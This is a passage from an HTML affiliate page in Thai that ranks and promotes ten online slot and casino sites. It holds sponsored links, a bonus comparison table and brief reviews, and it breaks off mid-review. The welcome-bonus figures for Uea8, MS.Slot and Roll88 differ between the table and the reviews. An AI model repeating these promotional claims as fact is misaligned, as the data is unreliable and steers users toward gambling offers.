        <ul class=""><li>โบนัสสนับสนุนรายสัปดาห์ 5% สำหรับสมาชิก VIP</li><li>รับเงินเพิ่ม 2% ทุกครั้งที่ฝาก</li><li>แจกของรางวัลและโปรโมชั่นพิเศษทุกสัปดาห์</li></ul>
    </td>
    <td class="campaign-compact-table__offer-rating">
        <div class="campaign-compact-table__offer-rating-text campaign-compact-table__offer-rating-empty">
            <span></span>
        </div>
          <a class="campaign-compact-table__offer-brand-name">SIAM 191 TH</a>
    </td>
    <td class="campaign-compact-table__offer-cta-button">
        <a href="https://bitcoinist.com/visit/siam191-th" target="_blank" rel="nofollow sponsored">  เล่นตอนนี้ </a>
        
    </td>
    
</tr>

        </tbody>
    </table>

    <div class="campaign-shortcode__compare-view require_ajax_loading" style="display: none;">
</div>


    <div class="campaign-compact-table__show-more-btn">Show <span class="counter"></span> More Offers<span class="plus">+</span></div>
</div>

<div style="border: 2px solid #b3e5fc; background: #e1f5fe; border-radius: 8px; padding: 20px; margin: 10px 0;">
<h2>เว็บสล็อตเว็บตรงที่ดีที่สุดในปี 2026</h2>
<p>ปั่นสล็อตออนไลน์ได้เงินจริงกับเว็บสล็อตเว็บตรงที่ดีที่สุดที่ได้รับการแนะนำโดยผู้เชี่ยวชาญของเรา นำเสนอเกมสล็อตแท้ 100% ลิขสิทธิ์ตรงจากค่ายเกมชั้นนำที่เชื่อถือได้ เช่น PG Soft, JILI, NetEnt และอื่น ๆ มากกว่า 30 ค่ายเกม</p>
<ol>
<li><a href="https://bs_cafe5c01.bitcoinist.care/" target="_blank" rel="nofollow noopener sponsored"><strong> BK8</strong></a> &#8211; บริการสล็อตตรงไม่ผ่านเอเย่นต์ที่ดีที่สุดในไทยพร้อมกับค่ายเกมชั้นนำระดับโลก</li>
<li><strong><a href="https://bitcoinist.com/visit/we88-th" target="_blank" rel="nofollow noopener sponsored ">We88</a></strong> &#8211; เว็บไซต์ที่รองรับผู้เล่นเกมจากหลายประเภท และระบบรักษาความปลอดภัยที่ดี</li>
<li><strong><a href="https://bitcoinist.com/visit/12play-th" target="_blank" rel="nofollow noopener sponsored ">12Play</a></strong> &#8211; เว็บไซต์ที่เปิดให้บริการเกมคาสิโนออนไลน์พร้อมกับระบบการสนับสนุน 24/7</li>
<li><strong><a href="https://bitcoinist.com/visit/uea8-th" target="_blank" rel="nofollow noopener sponsored ">Uea8</a></strong> &#8211; คาสิโนออนไลน์ที่มีภารกิจสะสมคะแนนและนำแต้มไปแลกรางวัลสุดพิเศษของเว็บ</li>
<li><a href="https://bitcoinist.com/visit/slotms-th" target="_blank" rel="nofollow noopener sponsored "><strong>MS.Slot</strong></a> &#8211; เว็บที่เน้นเกมสล็อตโดยเฉพาะ พร้อมกับดีไซน์หน้าเว็บที่น่ารักและสวยใส</li>
<li><strong><a href="https://bitcoinist.com/visit/roll88-th" target="_blank" rel="nofollow noopener sponsored ">Roll88</a></strong> &#8211; เว็บสล็อตที่ให้บริการเกมจากค่ายเกมดังมากมาย และบริการเกมพนันครบวงจร</li>
<li><strong><a href="https://bitcoinist.com/visit/i828-th" target="_blank" rel="nofollow noopener sponsored ">I828</a></strong> &#8211; แพลตฟอร์มที่มีความเป็นมืออาชีพสูงพร้อมกับบริการเกมมากมายหลายพันเกม</li>
<li><a href="https://bitcoinist.com/visit/betgoat-th/" target="_blank" rel="nofollow noopener sponsored "><strong>Betgoat</strong></a> &#8211; คาสิโนคริปโตที่มีสกุลเงินเป็นของตัวเองและการใช้งานที่หลากหลาย</li>
<li><a href="https://www.siam369.net/th-th" target="_blank" rel="nofollow noopener sponsored"><strong>Siam369</strong></a> &#8211; เว็บไซต์น้องใหม่ที่กำลังมาแรงในไทย มีเกมคาสิโน สล็อต และพนันกีฬาครบ พร้อมโบนัสต้อนรับสุดพิเศษ</li>
<li><strong><a href="https://bitcoinist.com/visit/siam191-th" target="_blank" rel="nofollow noopener sponsored ">Siam191</a></strong> &#8211; เว็บที่มีข้อเสนอและบริการเกมพนันที่หลากหลาย พร้อมกับแอปบนแอนดรอยด์</li>
</ol>
</div>
<h2>ปั่นเกมสล็อตกับเว็บสล็อตเว็บตรงเว็บไหนดี</h2>
<p>เพื่อช่วยให้ผู้เล่นได้พิจารณาและเลือกเว็บสล็อตเว็บตรงได้อย่างรวดเร็ว เราได้สรุปข้อมูลที่สำคัญของเว็บไซต์ทั้งหมดมาในตารางเปรียบเทียบนี้ ดังนี้</p>
<table>
<thead>
<tr>
<th>เว็บสล็อตออนไลน์</th>
<th>จำนวนเกมสล็อตแท้</th>
<th>ระยะเวลาในการถอนเงิน</th>
<th>โบนัสต้อนรับ</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>BK8</strong></td>
<td>มากกว่า 3,000 เกม</td>
<td>1–5 นาที</td>
<td>200% สูงสุด 5,000 บาท</td>
</tr>
<tr>
<td><strong>We88</strong></td>
<td>มากกว่า 5,000 เกม</td>
<td>1–5 นาที</td>
<td>100% สูงสุด 5,000 บาท</td>
</tr>
<tr>
<td><strong>12Play</strong></td>
<td>มากกว่า 300 เกม</td>
<td>1–5 นาที</td>
<td>100% สูงสุด 1,588 บาท</td>
</tr>
<tr>
<td><strong>Uea8</strong></td>
<td>มากกว่า 1,000 เกม</td>
<td>1–5 นาที</td>
<td>300% สูงสุด 9,000 บาท</td>
</tr>
<tr>
<td><strong>MS.Slot</strong></td>
<td>มากกว่า 5,000 เกม</td>
<td>1–5 นาที</td>
<td>120% สูงสุด 6,000 บาท</td>
</tr>
<tr>
<td><strong>Roll88</strong></td>
<td>มากกว่า 2,000 เกม</td>
<td>1–5 นาที</td>
<td>150% สูงสุด 4,000 บาท</td>
</tr>
<tr>
<td><strong>I828</strong></td>
<td>มากกว่า 3,000 เกม</td>
<td>1–5 นาที</td>
<td>200% สูงสุด 6,000 บาท</td>
</tr>
<tr>
<td><strong>Betgoat</strong></td>
<td>มากกว่า 2,000 เกม</td>
<td>1–5 นาที</td>
<td>100% สูงสุด 1,500 USDT</td>
</tr>
<tr>
<td><strong>Siam369</strong></td>
<td>มากกว่า 2,500 เกม</td>
<td>1–5 นาที</td>
<td>100% สูงสุด 2,500 บาท</td>
</tr>
<tr>
<td><strong>Siam191</strong></td>
<td>มากกว่า 3,000 เกม</td>
<td>1–5 นาที</td>
<td>100% สูงสุด 2,000 บาท</td>
</tr>
</tbody>
</table>
<h2>รีวิวเว็บสล็อตเว็บตรงฉบับย่อ</h2>
<p>เราได้ทดลองใช้บริการกับเว็บสล็อตเว็บตรงไม่ผ่านเอเย่นต์ทั้ง 10 เว็บไซต์และได้เขียนรีวิวฉบับย่อนี้เพื่อบอกเล่าประสบการณ์และ/หรือแสดงความคิดเห็นพร้อมกับสรุปข้อมูลที่สำคัญของเว็บไซต์ทั้งหมด</p>
<h3>1. BK8 &#8211; บริการสล็อตตรงไม่ผ่านเอเย่นต์ที่ดีที่สุดในไทยพร้อมกับค่ายเกมชั้นนำระดับโลก</h3>
<p>BK8 เป็น<a href="https://bitcoinist.com/gambling-sites-thailand/">เว็บพนันออนไลน์</a>ที่ให้บริการสล็อตเว็บตรงไม่ผ่านเอเย่นต์ที่ดีที่สุดในรายการของเราเนื่องด้วยหลายสาเหตุด้วยกัน ไม่ว่าจะเป็นเพราะพวกเขาเป็นเว็บจากต่างประเทศที่ให้บริการไปทั่วโลก หรือการถือใบอนุญาตอย่างถูกต้อง รวมไปถึงการสนับสนุนสโมสรกีฬาชั้นนำมากมายทำให้มีความน่าเชื่อถือ เรียกได้ว่าเป็นอีกหนึ่งแพลตฟอร์มที่ไม่ควรมองข้าม</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-404443 size-full" src="https://bitcoinist.com/wp-content/uploads/2025/02/BK8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?resize=1200%2C411" alt="BK8 เว็บสล็อตโดยตรงในประเทศไทย สล็อตเว็บตรงในประเทศไทย" width="1200" height="411" srcset="https://bitcoinist.com/wp-content/uploads/2025/02/BK8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=1200 1200w, https://bitcoinist.com/wp-content/uploads/2025/02/BK8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=640 640w, https://bitcoinist.com/wp-content/uploads/2025/02/BK8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=768 768w, https://bitcoinist.com/wp-content/uploads/2025/02/BK8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=980 980w, https://bitcoinist.com/wp-content/uploads/2025/02/BK8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=750 750w, https://bitcoinist.com/wp-content/uploads/2025/02/BK8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=1140 1140w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>นอกจากนี้ เว็บไซต์ยังมีบริการในส่วนของแอปพลิเคชั่นที่รองรับทั้งแอนดรอยด์และไอโฟน พร้อมกับหน้าอินเตอร์เฟซที่ใช้ง่ายและสะดวกอีกทั้งยังเป็นภาษาไทยทั้งหมด และหากคุณมีข้อสงสัยใด ๆ สามารถติดต่อเจ้าหน้าที่ผ่านไลฟ์แชทได้ตลอด 24 ชั่วโมง</p>
<p>สำหรับสมาชิกใหม่จะได้โบนัสต้อนรับสล็อต 200% สูงสุด 5,000 บาท  โดยกำหนดฝากเริ่มต้นที่200 บาท ขึ้นไป ผ่านทางโอนผ่านบัญชีธนาคาร บัตรธนาคาร คิวอาร์โค้ด อีวอลเล็ต คริปโต</p>
<p><b>ข้อดี</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">แอปพลิเคชั่นรองรับทั้ง Android และ iOS</li>
<li style="font-weight: 400;" aria-level="1">บริการไลฟ์แชทตลอด 24 ชั่วโมงโดยแอดมินคนไทย</li>
<li style="font-weight: 400;" aria-level="1">แนะนำเพื่อนโบนัสสูงสุด 13,300 บาท</li>
<li style="font-weight: 400;" aria-level="1">รองรับคริปโต</li>
</ul>
<p><b>ข้อเสีย</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">เน้นเกมกีฬาทำให้เกมสล็อตที่มีอาจน้อยกว่าเว็บอื่น ๆ</li>
</ul>
<h3>2. We88 &#8211; เว็บไซต์ที่รองรับผู้เล่นเกมจากหลายประเภท และระบบรักษาความปลอดภัยที่ดี</h3>
<p>We88 เป็น<a href="https://bitcoinist.com/online-casinos-thailand/">คาสิโนออนไลน์</a>ที่มีเกมสล็อตเว็บตรงไม่ผ่านเอเย่นต์หลายค่ายเกมด้วยกัน ไม่เพียงเท่านั้นพวกเขายังมีระบบรักษาความปลอดภัยที่ได้มาตรฐาน ทำให้คุณจะได้รับบริการที่โปร่งใส รวมไปถึงความปลอดภัยของข้อมูลที่จะไม่ถูกบุคคลไม่พึงประสงค์นำไปใช้งาน</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-404448 size-full" src="https://bitcoinist.com/wp-content/uploads/2025/02/WE88-เว็บสล็อตโดยตรงในประเทศไทย.jpg?resize=1200%2C569" alt="WE88 เว็บสล็อตโดยตรงในประเทศไทย" width="1200" height="569" srcset="https://bitcoinist.com/wp-content/uploads/2025/02/WE88-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=1200 1200w, https://bitcoinist.com/wp-content/uploads/2025/02/WE88-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=640 640w, https://bitcoinist.com/wp-content/uploads/2025/02/WE88-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=768 768w, https://bitcoinist.com/wp-content/uploads/2025/02/WE88-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=980 980w, https://bitcoinist.com/wp-content/uploads/2025/02/WE88-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=130 130w, https://bitcoinist.com/wp-content/uploads/2025/02/WE88-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=750 750w, https://bitcoinist.com/wp-content/uploads/2025/02/WE88-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=1140 1140w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>นอกเหนือจากนี้ ทางเว็บไซต์ยังมีบริการผ่านแอปพลิเคชั่นที่รองรับมือถือแอนดรอยด์ ทำให้พวกเขาสามารถเล่นเกมได้ทุกที่ทุกเวลาโดยไม่ต้องผ่านเบราว์เซอร์ อีกทั้งยังมีอินเตอร์เฟซเป็นภาษาไทยและจัดหมวดหมู่หน้าเว็บได้อย่างเป็นระเบียบ</p>
<p>สมาชิกใหม่จะได้โบนัสต้อนรับในส่วนของเกมสล็อตและยิงปลา 100% สูงถึง 5,000 บาทซึ่งมีกำหนดฝากเริ่มที่ 100 บาทเท่านั้น หากคุณเป็นผู้เล่นที่งบน้อยหรือแค่ทดลองเล่น เว็บนี้ถือว่าเป็นอีกหนึ่งตัวเลือกที่น่าสนใจ</p>
<p><b>ข้อดี</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">มีแอปพลิเคชั่นสำหรับมือถือแอนดรอยด์</li>
<li style="font-weight: 400;" aria-level="1">ฝากเริ่มต้นที่ 100 บาทเท่านั้น</li>
<li style="font-weight: 400;" aria-level="1">มีไลฟ์แชทคอยให้บริการตลอดเวลา</li>
<li style="font-weight: 400;" aria-level="1">มีกิจกรรมหมุนวงล้อรับรางวัลใหญ่</li>
</ul>
<p><b>ข้อเสีย</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">ยังไม่มีแอปสำหรับไอโฟน หรืออุปกรณ์ iOS</li>
</ul>
<h3>3. 12Play &#8211; เว็บไซต์ที่เปิดให้บริการเกมเว็บคาสิโนออนไลน์พร้อมกับระบบการสนับสนุน 24/7</h3>
<p>12play เป็นผู้ให้บริการสล็อตเว็บตรงไม่ผ่านเอเย่นต์ และเกมอื่น ๆ หลายประเภท เช่น คาสิโนสด กีฬา อีสปอร์ต ยิงปลา เกมสามมิติ ล็อตเตอรี่ พร้อมกับการมีอีเวนต์ทุกการแข่งขันฟุตบอลใหญ่ ซึ่งจะช่วยให้คุณที่ชื่นชอบเกมกีฬาไปด้วยนั้นมีโอกาสได้รับโบนัสพิเศษในช่วงต้นฤดูกาลแข่งขันอีกด้วย</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-404444 size-full" src="https://bitcoinist.com/wp-content/uploads/2025/02/12-play-เว็บสล็อตโดยตรงในประเทศไทย.jpg?resize=1200%2C393" alt="12 play เว็บสล็อตโดยตรงในประเทศไทย" width="1200" height="393" srcset="https://bitcoinist.com/wp-content/uploads/2025/02/12-play-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=1200 1200w, https://bitcoinist.com/wp-content/uploads/2025/02/12-play-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=640 640w, https://bitcoinist.com/wp-content/uploads/2025/02/12-play-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=768 768w, https://bitcoinist.com/wp-content/uploads/2025/02/12-play-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=980 980w, https://bitcoinist.com/wp-content/uploads/2025/02/12-play-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=750 750w, https://bitcoinist.com/wp-content/uploads/2025/02/12-play-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=1140 1140w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>สำหรับสมาชิกใหม่จะได้โบนัสต้อนรับสล็อตจากเว็บไซต์ที่ 100% สูงถึง 1,588 บาท หรือการฝาก <a href="https://bitcoinist.com/20-get-100-thailand/">20รับ100</a> ที่ถึงดูเหมือนไม่เยอะมากแต่ก็เหมาะสำหรับผู้ที่ไม่ต้องการทำเทิร์นสูง และได้เงินโบนัสได้อย่างรวดเร็ว ทำให้เหมาะสำหรับคนงบน้อย หรือผู้ที่กำลังมองหาโอกาสในการรับโบนัสด้วยเงื่อนไขยอดต่ำ</p>
<p>นอกจากนี้ ทางแพลตฟอร์มยังมีกิจกรรมมากมายทุกสัปดาห์ อีกทั้งยังมีการสนับสนุนผ่านทางไลฟ์แชทตลอด 24 ชั่วโมงเพื่อให้แน่ใจว่าสมาชิกจะได้รับการดูแลที่รวดเร็ว อีกทั้งหน้าเว็บไซต์ยังเลือกภาษาไทยได้เพื่อให้ง่ายต่อการใช้งานอีกด้วย</p>
<p><b>ข้อดี</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">มีบริการไลฟ์แชทตลอด 24 ชั่วโมง</li>
<li style="font-weight: 400;" aria-level="1">มีอีเวนต์ทุกการแข่งขันฟุตบอลใหญ่</li>
<li style="font-weight: 400;" aria-level="1">โบนัสแนะนำเพื่อน 288/คน</li>
<li style="font-weight: 400;" aria-level="1">มีใบรับรองจากประเทศคูราเซา</li>
</ul>
<p><b>ข้อเสีย</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">ยังไม่มีบริการแอปพลิเคชั่น</li>
</ul>
<h3>4. Uea8 &#8211; คาสิโนออนไลน์เว็บตรงที่มีภารกิจสะสมคะแนนและนำแต้มไปแลกรางวัลสุดพิเศษของเว็บ</h3>
<p>UEA8 อีกหนึ่งสล็อตเว็บตรงจากต่ายประเทศแบบไม่ผ่านเอเย่นต์ แน่นอนว่าพวกเขาเป็นแพลตฟอร์มที่ให้บริการเกมพนันที่หลากหลายรวมถึงสล็อตจากค่ายเกมชั้นนำ ด้วยความที่บริการมาหลายปี และให้บริการที่โปร่งใส จึงเป็นอีกหนึ่งแพลตฟอร์มที่เรามั่นใจว่าเหมาะกับผู้เล่นในไทยมากที่สุด</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-404451 size-full" src="https://bitcoinist.com/wp-content/uploads/2025/02/UEA-8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?resize=1200%2C426" alt="UEA 8 เว็บสล็อตโดยตรงในประเทศไทย" width="1200" height="426" srcset="https://bitcoinist.com/wp-content/uploads/2025/02/UEA-8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=1200 1200w, https://bitcoinist.com/wp-content/uploads/2025/02/UEA-8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=640 640w, https://bitcoinist.com/wp-content/uploads/2025/02/UEA-8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=768 768w, https://bitcoinist.com/wp-content/uploads/2025/02/UEA-8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=980 980w, https://bitcoinist.com/wp-content/uploads/2025/02/UEA-8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=750 750w, https://bitcoinist.com/wp-content/uploads/2025/02/UEA-8-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=1140 1140w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>ไม่เพียงเท่านั้น ทางแพลตฟอร์มยังเปิดให้บริการในส่วนของแอปพลิเคชั่นอีกด้วย โดยคุณสามารถติดตั้งแอปผ่านมือทั้งไม่ว่าจะทั้งแอนดรอยด์หรือไอโฟนก็สามารถเล่นเกมได้ตลอดเวลา ขอเพียงการเชื่อมต่ออินเทอร์เน็ต และอินเตอร์เฟซที่ใช้งานง่ายและเป็นภาษาไทยทั้งหมด</p>
<p>ในส่วนของโปรโมชั่นนั้น ทางแพลตฟอร์มมีโบนัสต้อนรับเกมสล็อตจากผู้ใช้รายใหม่ 120% สูงสุด 6,000 บาทโดยกำหนดฝากขั้นต่ำที่ 300 บาทเท่านั้นรวมไปถึงกา<a href="https://bitcoinist.com/creditfree-50-thailand">รมอบเครดิตฟรี50 ยืนยันเบอร์</a> หรือหากคุณต้องการติดต่อเจ้าหน้าที่ก็สามารถติดต่อทางไลน์ได้ 24/7</p>
<p><b>ข้อดี</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">มีแอปทั้งบนแอนดรอยด์และไอโฟน</li>
<li style="font-weight: 400;" aria-level="1">รองรับการชำระหลากหลาย</li>
<li style="font-weight: 400;" aria-level="1">ระบบสะสมคะแนนเพื่อรับรางวัลพิเศษ</li>
<li style="font-weight: 400;" aria-level="1">โบนัสต้อนรับสูงสุด 6,000 บาทสำหรับเกมสล็อต</li>
</ul>
<p><b>ข้อเสีย</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">ไม่มีบริการไลฟ์แชท</li>
</ul>
<h3>5. MS.Slot &#8211; เว็บที่เน้นเกมสล็อตโดยเฉพาะ พร้อมกับดีไซน์หน้าเว็บที่น่ารักและสวยใส</h3>
<p>MS.Slot เป็นเว็บพนันที่มุ่งเน้นไปที่สล็อตเว็บตรงโดยเฉพาะ ดังนั้นแล้วคุณจึงสามารถมองหาเกมที่ต้องการเล่นได้จากที่นี่มากมาย และนอกเหนือจากสล็อตแล้วพวกเขายังให้บริการเกมอื่น ๆ ด้วย เช่น คาสิโนสด <a href="https://bitcoinist.com/online-baccarat-thailand/">บาคาร่าออนไลน์</a> กีฬา การ์ด ยิงปลา อีสปอร์ต ล็อตเตอรี่ ไก่ชน</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-404453 size-full" src="https://bitcoinist.com/wp-content/uploads/2025/02/MS.Slots-เว็บสล็อตโดยตรงในประเทศไทย.jpg?resize=1200%2C503" alt="MS.Slots เว็บสล็อตโดยตรงในประเทศไทย" width="1200" height="503" srcset="https://bitcoinist.com/wp-content/uploads/2025/02/MS.Slots-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=1200 1200w, https://bitcoinist.com/wp-content/uploads/2025/02/MS.Slots-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=640 640w, https://bitcoinist.com/wp-content/uploads/2025/02/MS.Slots-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=768 768w, https://bitcoinist.com/wp-content/uploads/2025/02/MS.Slots-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=980 980w, https://bitcoinist.com/wp-content/uploads/2025/02/MS.Slots-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=750 750w, https://bitcoinist.com/wp-content/uploads/2025/02/MS.Slots-เว็บสล็อตโดยตรงในประเทศไทย.jpg?w=1140 1140w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>ไม่เพียงเท่านั้นหากคุณต้องการใช้งานบนมือถือด้วยการโหลดแอปก็สามารถติดตั้งบนมือถือแอนดรอยด์ได้ แต่สำหรับไอโฟนยังสามารถใช้งานผ่านเบราว์เซอร์ของมือถือได้เช่นเดิม และอินเตอร์เฟซจะปรับตามอุปกรณ์ของคุณ</p>
<p>นอกจากดีไซน์ที่น่ารักแล้ว ทางเว็บไซต์ยังมีโบนัสต้อนรับสำหรับสมาชิกใหม่ โดยเป็นโบนัสสำหรับสล็อต สูงสุด 300% สูงสุด 9,000 บาท จากการฝากเริ่มต้นที่ 100 บาทเป็นจำนวน 3 ครั้งด้วยกัน</p>
<p><b>ข้อดี</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">แอปมือถือรองรับสำหรับแอนดรอยด์</li>
<li style="font-weight: 400;" aria-level="1">มีระบบพันธมิตร</li>
<li style="font-weight: 400;" aria-level="1">มุ่งเน้นที่เกมสล็อตโดยเฉพาะ</li>
<li style="font-weight: 400;" aria-level="1">ใช้เวลาฝากเงินเพียง 3 วินาที</li>
</ul>
<p><b>ข้อเสีย</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1">ยังไม่มีโบนัสสำหรับเกมประเภทอื่น ๆ</li>
</ul>
<h3>6. Roll88 &#8211; เว็บสล็อตที่ให้บริการเกมจากค่ายเกมดังมากมาย และบริการเกมพนันครบวงจร</h3>
<p><span style="font-weight: 400;">ROLL88 โดดเด่นด้วยการเป็นเว็บที่เน้นสล็อตเว็บตรงเป็นหลัก แต่ก็ยังมีเกมคาสิโน กีฬา และยิงปลาให้เลือกเล่นอย่างครบถ้วน เว็บไซต์และแอปพลิเคชันแอนดรอยด์ออกแบบให้ใช้งานง่าย มือถือเล่นได้สบาย ตัวเมนูไม่ซับซ้อน เหมาะกับผู้เล่นทุกระดับ</span></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-573069 size-full" src="https://bitcoinist.com/wp-content/uploads/2025/09/Roll88.jpg?resize=1200%2C497" alt="Roll88" width="1200" height="497" srcset="https://bitcoinist.com/wp-content/uploads/2025/09/Roll88.jpg?w=1200 1200w, https://bitcoinist.com/wp-content/uploads/2025/09/Roll88.jpg?w=640 640w, https://bitcoinist.com/wp-content/uploads/2025/09/Roll88.jpg?w=768 768w, https://bitcoinist.com/wp-content/uploads/2025/09/Roll88.jpg?w=980 980w, https://bitcoinist.com/wp-content/uploads/2025/09/Roll88.jpg?w=750 750w, https://bitcoinist.com/wp-content/uploads/2025/09/Roll88.jpg?w=1140 1140w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p><span style="font-weight: 400;">ROLL88 ได้สร้างฐานผู้เล่นที่มั่นคงด้วยระบบการเงินที่ชัดเจน และการให้บริการเกมจากค่ายดัง ทำให้ผู้เล่นมั่นใจได้ว่าจะได้รับประสบการณ์ที่ปลอดภัยและยุติธรรม อีกทั้งยังเป็นหนึ่งในเว็บสล็อตตรงไม่ผ่านเอเย่นต์ ที่เน้นการดูแลผู้เล่นและระบบที่มีเสถียรภาพสูง</span></p>
<p><span style="font-weight: 400;">โปรโมชั่นของ ROLL88 น่าสนใจมาก เช่น โบนัสฝากครั้งแรก 100% รับสูงสุด 888 บาท โปรโมชั่นฝากใหม่รับทันที 50% และโบนัสฝากประจำ 10% ที่แจกทุกยอดฝาก นอกจากนี้ยังมีโปรเฉพาะค่ายเกม ทำให้ผู้เล่นสล็อตได้สิทธิพิเศษแบบจุใจ เลือกเว็บนี้แล้วคุ้ม เพราะทั้งระบบดี โปรชัด และรองรับผู้เล่นสายสล็อตวอเลทโดยตรง</span></p>
<p><b>ข้อดี</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เป็นเว็บที่เหมาะสำหรับผู้ที่ชื่นชอบเกมสล็อตโดยเฉพาะ </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">มีโปรสำหรับค่ายเกมทุกค่าย </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ไม่เสียค่าธรรมเนียมในการทำธุรกรรม</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">มีแอปพลิเคชั่นสำหรับมือถือแอนดรอยด์</span></li>
</ul>
<p><b>ข้อเสีย</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ยังไม่มีแอปสำหรับไอโฟน </span></li>
</ul>
<h3>7. I828 &#8211; แพลตฟอร์มที่มีความเป็นมืออาชีพสูงพร้อมกับบริการเกมมากมายหลายพันเกม</h3>
<p><span style="font-weight: 400;">I828 เป็นอีกหนึ่งสล็อตตรงไม่ผ่านเอเย่นต์ที่ตอบโจทย์ผู้เล่นยุคใหม่ ด้วยการมีแอปพลิเคชันสำหรับแอนดรอยด์และการออกแบบที่ใช้งานง่าย รองรับเกมหลากหลายทั้งสล็อต คาสิโน <a href="https://bitcoinist.com/online-roulette-thailand/">รูเล็ตออนไลน์</a> กีฬา อีสปอร์ต ยิงปลา และหวยออนไลน์ ทำให้ผู้เล่นเลือกสนุกได้ตามสไตล์ </span></p>
<p><span style="font-weight: 400;"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter wp-image-648310 size-full" src="https://bitcoinist.com/wp-content/uploads/2025/12/i828-direct-web-slots-casino-website.jpg?resize=1200%2C612" alt="เว็บสล็อตตรง i828 คาสิโนออนไลน์" width="1200" height="612" srcset="https://bitcoinist.com/wp-content/uploads/2025/12/i828-direct-web-slots-casino-website.jpg?w=1200 1200w, https://bitcoinist.com/wp-content/uploads/2025/12/i828-direct-web-slots-casino-website.jpg?w=640 640w, https://bitcoinist.com/wp-content/uploads/2025/12/i828-direct-web-slots-casino-website.jpg?w=768 768w, https://bitcoinist.com/wp-content/uploads/2025/12/i828-direct-web-slots-casino-website.jpg?w=980 980w, https://bitcoinist.com/wp-content/uploads/2025/12/i828-direct-web-slots-casino-website.jpg?w=750 750w, https://bitcoinist.com/wp-content/uploads/2025/12/i828-direct-web-slots-casino-website.jpg?w=1140 1140w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />I828 เป็นแพลตฟอร์มสล็อตเว็บตรงที่ดำเนินงานภายใต้ใบอนุญาต GC Curacao ซึ่งถือเป็นมาตรฐานสากล รับประกันความปลอดภัยและความเสถียรของระบบ ผู้เล่นสามารถเข้าถึงเกมทุกประเภท ตั้งแต่สล็อตจนถึงกีฬาออนไลน์ ได้อย่างโปร่งใสและยุติธรรม </span></p>
<p><span style="font-weight: 400;">I828 มีโปรโมชั่นที่น่าสนใจไม่น้อย เช่น โบนัสแนะนำเพื่อน 199 บาทต่อคน และกิจกรรม SMS ลุ้นรับรางวัลสูงสุดถึง 58,888 บาท สำหรับผู้เล่นสล็อตโดยเฉพาะ นอกจากนี้ การฝากเงินยังมีสิทธิ์ลุ้นอั่งเปาสูงสุด 38,888 บาท จุดแข็งของเว็บนี้อยู่ที่การรวมทั้งเกมครบทุกประเภท โปรโมชั่นจัดเต็ม และสามารถเข้าถึงได้ง่ายทั้งผ่านมือถือและแอปโดยตรง</span></p>
<p><b>ข้อดี</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">มีโบนัสแนะนำเพื่อนสำหรับผู้เล่น </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">มีกิจกรรม SMS สำหรับสมาชิกขาประจำ </span></li>
